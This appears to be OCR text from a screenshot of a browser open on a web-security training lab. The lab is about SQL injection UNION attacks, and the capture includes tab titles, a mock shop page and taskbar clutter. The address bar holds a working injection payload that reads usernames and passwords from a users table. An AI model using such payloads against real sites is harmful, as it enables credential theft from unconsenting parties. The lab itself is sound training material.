 VMware Work
Mobile Tracker
Speedtest by
speed test - G
MEGA
Spotlight
Hacking Webs
Lab: SQL inject
SQL injecti
SQL injection
My Account -
071000b.web-security-academy.net/filter?category=Food+%26+Drink'+UNION+SELECT+NULL,username||'~'||password+FROM+users--
VPN
roadmap - GitMind
Subdomain Find
SQL injection UNION attack, retrieving multiple values in a sing... - https://0ab800a90467ce4b801b58620071000b.web-securit...
https://0ab800a90467ce4b801b58620071000b.web-security-academy.net/filter?category=Food+%26+Drink'+UNION+SELECT+NULL,us...
Web
Academy
column
B Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Food & Drink
Refine your search:
All Accessories Food & Drink Pets Tech gifts Toys & Games
Waterproof Tea Bags View details
Single Use Food Hider View details
Hydrated Crackers View details
Sprout More Brain Power View details
31°C
Partly sunny
Search
48
ENG
IN
04:18 PM
26-08-2023